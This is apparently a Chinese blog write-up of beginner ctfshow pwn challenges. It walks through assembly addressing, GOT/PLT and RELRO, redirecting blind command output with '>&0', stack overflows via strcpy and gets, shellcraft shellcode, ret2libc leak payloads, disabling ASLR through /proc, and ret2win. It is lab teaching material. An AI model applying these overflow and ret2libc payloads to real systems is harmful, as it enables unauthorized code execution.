
ctfshow pwn record
ctfshow pwn record
cvestone- pwn入门
- Test_your_nc
- 前置基础
- 栈溢出
- 格式化字符串
- 整数安全
- Bypass安全机制
- 堆利用-前置基础
- 堆利用
- 中期测评
- 彩蛋
- 堆利用++
- 综合利用
- PWN技巧
- 其他漏洞
- LLVM-PWN
- WEB-PWN
- MIPS-PWN
- ARM-PWN
- RISCV-PWN
- Kernel-PWN
pwn入门
Test_your_nc
pwn0~pwn4
考察点:nc基操、ida基操、代码审计
- pwn0-3: 太简单,略
- pwn4: 描述:
或许需要先得到某个神秘字符
静态分析
丢到ida,F5反编译。
main() 获取输入与CTFshowPWN做比较(
获取输入与CTFshowPWN做比较(strcmp),相等则执行execve_func函数,否则退出,看名字就像是执行系统命令的函数,双击进去看看:
 获取输入与CTFshowPWN做比较(
获取输入与CTFshowPWN做比较(
利用思路与流程
那意思就是nc连接后,先输入CTFshowPWN,后面就可以直接输入系统命令了

前置基础
pwn5-pwn12:
考察点:汇编基础(常见寻址方式)
pwn5-12的题目全是关于汇编的基础知识,它们的汇编代码也都一样的 pwn5:直接运行给的32位elf文件 pwn6:

给的asm汇编文件中:
1 | ; 立即寻址方式 |
其实就相当于高级语言的:
1 | eax = 11; |
最终结果就是114514,即ctfshow{114514} pwn7:

1 | ; 寄存器寻址方式 |
ctfshow{0x36D} //注意大写 pwn8:
1 | ; 寄存器寻址方式 |
ctfshow{0x36D} //注意大写 pwn8:

1 | ; 直接寻址方式 |
但是问题在于msg的地址我们不知道, 结合给的汇编代码可以知道msg就是程序执行弹出的消息的内容:
1 | section .data |
丢到ida里看看:

所以这里的地址就是0x80490E8 (数数,57刚好在第8,注意从0开始数) pwn9:

1 | ; 寄存器间接寻址方式 |
那就丢到ida里找esi指向的地址的值: 定位到上面汇编语句的位置,双击进入到这个地址中:

可以发现其中存储的值就是636C6557,后面的h是十六进制后缀,所以flag就是ctfshow{0x636C6557} pwn10:

1 | ; 寄存器相对寻址方式 |
这里注意是把原来msg的地址加4,即0x80490E8 + 0x4 ,即0x80490EC,和上面同理定位到该地址:

这段字符串即flag pwn11:

1 | ; 基址变址寻址方式 |
计算ecx+edx_2 ,0x80490E8+0x2_2 = 0x80490EC,发现就是pwn10的flag pwn12:

1 | ; 相对基址变址寻址方式 |
计算,0x80490E8+0x8+0x2-0x6,为0x80490EC,还是pwn10的flag
pwn13~pwn16
考察点:编译链接基操
pwn13: 用gcc编译运行flag.c即出flag:

pwn14:

阅读所给的源码:

关键就是看if,如果当前目录中没有key这个文件,或者文件内容为空,则输出啥也没有,那么思路很明确了, 自己写个key文件,复制题目提示给的key:CTFshow,至于为什么匹配上这个key就能输出flag从源码中无法看出。

试着把key文件的内容改成错误的key值:

发现和前面不一样了,那很显然这个程序的逻辑就是把key文件的值用二进制表示出来进行输出罢了,说明题目设定的flag必须匹配上所给的key才会输出相对应唯一的二进制值,即flag pwn15:

1 | #.asm是汇编语言的源代码文件,windows上以.asm为主 |
和前面的不一样,汇编代码采取上面的方式编译链接

pwn16:

.s是汇编语言的源代码文件,linux上以.s为主

注意这里多次运行程序后,flag都是不一样的,但是有一部分是保持不变的,所以这部分才是真正的flag
pwn17
考察点:c代码审计、简单获取交互shell

老规矩,丢到ida里分析看看先: 观察反编译代码,还是和之前一样用switch执行选择逻辑, 定位到case 3,因为只有这里是最直观的和获取flag命令有关的,但是问题就在于这里卡着一个sleep()函数,出题人丧心病狂吗,是要让人睡整整一天半再回来看flag吗哈哈哈哈:

毕竟这里0x1BF52换算成十进制是114514秒,整整31小时!!(这里的u是Unsigned无符号型) 另找出路,发现这里就只有case 2更有利用价值了:

先获取我们的输入,但是输入被限制只能0xA字节(即9字节加1个\0结束符,这里的uLL是数据类型unsigned long long),然后给buf,再追加到dest字符串末尾,然后再调用系统执行函数。 其中: (1)strcat() 是 C 语言中的一个字符串操作函数,用于将一个字符串追加到另一个字符串的末尾; (2)read() 是一个系统调用函数,用于从文件描述符中读取数据:
1 | read(int fd, void *buf, size_t count); |
fd:表示文件描述符,指定要从哪个文件或设备读取数据。 buf:表示一个指向存储读取数据的缓冲区的指针。 count:表示要读取的最大字节数。 当 read() 函数中的文件描述符 fd 的值为 0 时,表示从标准输入读取数据,标准输入是程序默认从用户输入读取数据的地方。需要注意的是,标准输入通常是行缓冲的,意味着当用户输入一行数据并按下回车键时,输入的数据才会被传递给程序。因此,如果用户没有按下回车键,read() 函数可能会一直阻塞等待用户输入。
所以思路很简单了,我们只要能获取一个交互shell就可以执行不止一条系统命令,刚好/bin/bash和/bin/sh都满足长度需要,任选一个,如下:

pwn18
考察点:c代码审计

先看看给的文件:

64位的,丢到64位ida看看反编译后的源码:

分别进入fake()和real()看看是啥东东:


发现两个函数差不多,只是fake()是把干扰的flag追加到原真正flag后面,而real()则把干扰的flag覆盖了原真正flag。 整体程序逻辑就是获取输入,看看输入值是不是等于9,等于就执行fake(),否则执行real(),所以这里要注意的是开了靶机后,如果第一次不是输入9,输入其他的,那么真正的flag已经被覆盖了,无论nc多少次都拿不到真正的flag,如下:

而第一次输入flag才行:

所以这题看上去属于pwn题,实际不过就是c语言的代码审计
pwn19
考察点:

老规矩:

丢ida64反编译,顺便直接丢到chatGPT自动生成些注释,方便我们更好地理解代码逻辑(懒人福音!!嘿嘿)

对比pwn18的代码,会发现这里确实没有任何与输出流有关的函数(输出用户的输入),如echo,仅仅只是system()帮我们执行一下命令,但是看不到输出,然而这里又和ping和dns都没任何关系,所以web那套dnslog带外也行不通, 然而,我们通过接下来的小实验就可以举一反三解出这道题: 我们在类unix系统中,写两个这样的python程序: program1.sh:
1 |
|
program2.sh:
1 |
|
然后执行命令:

我们会发现程序1的输出通过管道符被程序2接收,作为程序2的标准输入流,最终输出程序1、2的内容,这实际上就是重定向的原理, 那我们是不是也可以试着用重定向来利用这道pwn题呢? 也就是说虽然我们输入了系统命令,无法获取到它的输出,但我们可以将执行命令后的输出重定向到标准输入中,即我们的命令小黑窗中
这里先要引入一个叫文件描述符的东西: 在Unix-like系统中,每个打开的文件都会被分配一个唯一的文件描述符。其中,0表示标准输入(stdin),1表示标准输出(stdout),2表示标准错误输出(stderr)。 然后我们可以用这样的重定向符号:>&0 重定向操作符: “>” 用于将输出重定向到文件,而 “&“用于指定一个文件描述符 知道了原理,就可以开干了: 先直接输出个系统命令:

发现IO错误,没有我们想要的输出 试着重定向: 注意由于给我们的不是可交互式的shell,所以每次都得断开nc再重连

说明利用成功了,发现我们目前位置在根目录下 ok,获取flag:

pwn20~pwn22
考察点:got和plt基础、保护机制基础(RELRO)

这里提到了got和plt,关于这个,可以参考Nu1L战队从0到1书中P339,已经解释得很通俗易懂了,以及下面的参考文章 (当然,既然都遇到了got和plt,建议不妨去把《程序员的自我修养》第4章静态链接和第7章动态链接知识也补了,如果可以再加上第2章编译和链接,这样对程序的编译链接有个比较清晰的基本认识,咱们不能为了做题而做题,题目只是巩固知识的一种手段而已,笔者比较提倡做题过程中遇到哪些不懂的,就去获取各种相关的资料,遇到新题再慢慢补充新知识,同时做好属于自己的思维导图,慢慢形成自己的知识体系,而不是说咱学个pwn,先把什么书从头到尾啃完再做题,那样说实话效率不高而且看了忘,深有体会,还是别踩这个坑了) https://blog.csdn.net/linyt/article/details/51635768 https://linyt.blog.csdn.net/article/details/51636753 https://linyt.blog.csdn.net/article/details/51637832 题目问.got表和.got.plt是否可写?看到这两个熟悉的名字就能想到《程序员的自我修养》里在讲动态链接的时候有介绍过。 运行程序提示中出现RELRO:

这是一个保护机制,主要和got与plt有关,从《ctf竞赛权威指南pwn》中找到了相关的介绍:

所以根据介绍可以得出: 当RELRO为Partial RELRO时,表示.got不可写而.got.plt可写; 当RELRO为FullRELRO时,表示.got不可写.got.plt也不可写; 当RELRO为No RELRO时,表示.got与.got.plt都可写。 首先看程序是否有保护机制一般都先用checksec来扫一下:
 无RELRO保护,说明都是可写的,那flag前部分就是
无RELRO保护,说明都是可写的,那flag前部分就是
1 | ctfshow{1_1_ |
然后.got和.got.plt的地址是包含在节头表信息中的,可以用readelf来查看:

往下翻,找到了:

把这两个地址再拼接到flag作为后部分就好了。
1 | 0x600f18_0x600f28} |
pwn21和pwn22解法同上。
pwn23
考察点:简单栈溢出
常规checksec检查,丢到ida反编译: main():
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
ctfshow():
1 | char *__cdecl ctfshow(char *src) |
strcpy危险函数,老演员了,这里代码审计也好分析,先本地读取/ctfshow_flag文件,如果我们执行程序并且带有1个以上命令参数,则参数传给ctfshow,参数被复制给dest,由于该参数 可控,故存在栈溢出,执行程序时参数附带好多个a,就行了:

pwn24
考察点:shellcraft模块生成简单shellcode
该程序比往常多了个RWX选项,是内存可读可写可执行:

由于ida中无法将ctfshow函数反编译,因为它有可能是在libc中,暂不考虑分析。 结合题目提示,说明可以用shellcraft模块生成shellcode来利用。
shellcraft模块是pwntools库中的一个子模块,用于生成各种不同体系结构的 Shellcode。 Shellcode 是一段以二进制形式编写的代码,用于利用软件漏洞、执行特定操作或获取系统权限。 shellcraft模块提供了一系列函数和方法,用于生成特定体系结构下的 Shellcode。
1 | # -*- coding: utf-8 -*- |
此处asm()函数用于将shellcraft生成的shellcode汇编指令转换为字节码(即机器码),且注意shellcode是没有通用的,依赖于特定处理器、操作系统等, 因此学会自己编写shellcode很重要。

pwn25
考察点:ret2libc
保护只开了NX,说明此时shellcode难利用了,丢到ida,
main():
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
ctfshow():

1 | ssize_t ctfshow() |
缓冲区buf长度132,而read限制长度0x100即256,显然此时read函数存在栈溢出。再跟进write(),发现返回的 还是write,但是无法继续反编译,说明可能来自libc中的write。
此时比较常规的思路就是泄露libc中的某个函数内存加载地址,从而计算出libc基地址,进而确定libc中的其他函数与参数等。 我们可以先用rabin2看看该程序的.plt表和.got.plt表中,调用外部即libc的函数有哪些:

这里只要是输出函数都可以用,因为我们要输出泄露的地址,比如选puts 首先肯定要先确认溢出偏移padding,经尝试这里用cyclic不太行得通,还可尝试从静态分析中看看栈结构:

然后就可以编写两次payload,第一次计算泄露,第二次进行利用,poc如下:
1 | # -*- coding: utf-8 -*- |
这里如果用write函数来泄露,则除了其他地方,注意payload1也要进行变化:
1 | payload1 = padding * b'a' + p32(write_plt) + p32(main_addr) + p32(0) + p32(write_got) + p32(4) |
而puts来泄露则是:
1 | payload1 = padding * b'a' + p32(puts_plt) + p32(main_addr) + p32(puts_got) |
很好理解,首先覆盖掉buf后,由于write/puts都是调用自libc,由动态链接的延迟绑定我们知道,所有来自调用外部的函数会在.plt中有对应的表项,第一次是找不到外部函数真正的地址,当使用该函数时,.plt会先去.got.plt中寻找对应的函数表项,从而通过动态链接器再解析寻找到该外部函数真正的引用地址,第二次之后就不用这么麻烦,就会直接跳到该地址。
PS:更详细的分析可以参考本wp的
pwn45。
pwn26-pwn28
考察点:ASLR保护基础
1 | ASLR (Address Space Layout Randomization) 是一种操作系统级别的安全保护机制,旨在增加 |

结合提示,执行如下命令即可getflag
1 | echo 0 > /proc/sys/kernel/randomize_va_space |
pwn29
考察点:ASLR和PIE保护基础
ASLR和PIE开启后,地址都会将随机化,这里值得注意的是,由于粒度问题,虽然地址都被随机化了, 但是被随机化的都仅仅是某个对象的起始地址,而在其内部还是原来的结构,也就是相对偏移是不会变化的。
1 | ctfshow{Address_Space_Layout_Randomization&&Position-Independent_Executable_1s_C0000000000l!} |
pwn30
考察点:
栈溢出
pwn35
描述:
1 | 正式开始栈溢出了,先来一个最最最最简单的吧 |
考察点:传长字符串触发段错误类溢出、signal函数
静态分析

main():
分析:首先定义文件流指针Stream来读取ctfshow_flag文件并判断是否存在内容,然后fgets从文件中读取最多64个字符到flag数组,接着判断程序是否有接收参数,有则将第一个参数的指针传递给ctfshow函数,并将其内容输出。ctfshow():
 分析:首先定义文件流指针Stream来读取
分析:首先定义文件流指针Stream来读取
漏洞点与利用思路
显然,这里就出现了栈溢出风险函数strcpy,首先声明大小104的dest数组,然后将用户输入的字符串复制到dest中,并最终返回dest数组的地址。这里的风险就在于并没有对用户输入长度做限制,能够>104,导致栈溢出利用风险,因此此处我们可控。
另外,在main函数中我们还忽略了一个关键部分:
signal(11, (__sighandler_t)sigsegv_handler);
这个作用是设置一个自定义的信号处理函数,用于处理特定的信号。信号 11 代表
SIGSEGV(Segmentation Fault),通常表示程序试图访问未被允许的内存区域。这通常是由于程序中的错误(如数组越界、访问空指针等)导致的,这行代码将
sigsegv_handler 函数注册为处理 SIGSEGV
信号的处理器。当程序发生段错误时,操作系统会调用sigsegv_handler函数,而不是直接终止程序。

sigsegv_handler():
发现这里把flag内容输出了,显然到这里思路很明确了,让程序出现段错误异常,从而触发该自定义信号处理器函数即可,所以我们只需要输入超长字符串导致溢出,最终让ctfshow返回的
指针指向的是我们溢出覆盖后产生的无效位置就可以触发。
 发现这里把flag内容输出了,显然到这里思路很明确了,让程序出现段错误异常,从而触发该自定义信号处理器函数即可,所以我们只需要输入超长字符串导致溢出,最终让ctfshow返回的
指针指向的是我们溢出覆盖后产生的无效位置就可以触发。
发现这里把flag内容输出了,显然到这里思路很明确了,让程序出现段错误异常,从而触发该自定义信号处理器函数即可,所以我们只需要输入超长字符串导致溢出,最终让ctfshow返回的
指针指向的是我们溢出覆盖后产生的无效位置就可以触发。利用流程
连接远程ssh,利用: 
拓展尝试
计算padding
那么如果想要精确计算出这里到底是在覆盖多少位后就能触发段错误信号/溢出呢?即多少padding。
由于变量是通过ebp索引的故可以推断出本题偏移量padding值为0x6C。

1 | char *__cdecl ctfshow(char *src) |
以下面的32位程序为例:
1 | int vulnerable() |
溢出前的栈分布(gdb中则由下往上看,地址从低到高):
1 | +-----------------+ |
攻击payload如下: 0x14*'a'+'bbbb'+success_addr
那么,由于 gets
会读到回车才算结束,所以我们可以直接读取所有的字符串,并且将 saved ebp
覆盖为 bbbb,将 retaddr 覆盖为 success_addr,即,此时的栈结构为:
1 | +-----------------+ |
但是需要注意的是,由于在计算机内存中,每个值都是按照字节存储的。一般情况下都是采用小端存储,即
0x0804843B 在内存中的形式是:\x3b\x84\x04\x08。
pwn36 ~ pwn38
考察点:cyclic计算padding、ret2win类栈溢出-后门函数有定义但不在main中、amd64_elf程序栈对齐问题处理
- pwn36: 描述:
存在后门函数,如何利用? 只是获取输入。
 只是获取输入。
只是获取输入。静态分析1

main():ctfshow():
功能简单,就获取输入,并且gets是典型栈溢出风险函数,不检查用户输入长度。到这里没发现任何与flag相关的函数。浏览函数窗口,发现有个get_flag函数,应该就是题目提示的后门函数了:get_flag():
后门函数用于读取ctfshow_flag文件。
 功能简单,就获取输入,并且gets是典型栈溢出风险函数,不检查用户输入长度。到这里没发现任何与flag相关的函数。浏览函数窗口,发现有个
功能简单,就获取输入,并且gets是典型栈溢出风险函数,不检查用户输入长度。到这里没发现任何与flag相关的函数。浏览函数窗口,发现有个 后门函数用于读取
后门函数用于读取漏洞点与利用思路1
综上,我们只要利用gets实现溢出,溢出位用后门函数地址来覆盖,就可以实现跳转到后门函数从而拿到flag,现在的问题就在于如何找到精确的padding即填充位的个数,从而再拼接后门函数地址,先用gdb动态调试的方式:
gdb调试任务1
 通过cyclic来确定填充位,这里匹配的目标是当前EIP所指向的字符串,因为此时由于溢出造成了段错误,关于cyclic的原理参考ctf-wiki。
通过cyclic来确定填充位,这里匹配的目标是当前EIP所指向的字符串,因为此时由于溢出造成了段错误,关于cyclic的原理参考ctf-wiki。
另外可以看一下后门函数在符号表中记录的地址: 
利用流程1
至此,可以直接写exp了:
1 | # -*- coding: utf-8 -*- |
- pwn37: 描述:
32位的 system(“/bin/sh”) 后门函数给你
静态分析2
main():没特别的。ctfshow():backdoor():
这次的后门函数较为常规,调用了来自外部libc中的system()函数,恰好功能与getshell的目的相对应。
 没特别的。
没特别的。
 这次的后门函数较为常规,调用了来自外部libc中的
这次的后门函数较为常规,调用了来自外部libc中的漏洞点与利用思路2
获取用户输入存放到buf数组,显然这里的0x32u转换成十进制是50,大于buf分配的长度14,因此存在溢出风险。那么利用和上题同理,同样是ret2win。
利用流程2
用cyclic计算出填充位padding的长度是22: 
1 | # -*- coding: utf-8 -*- |

- pwn38: 描述:
64位的 system(“/bin/sh”) 后门函数给你
静态分析3
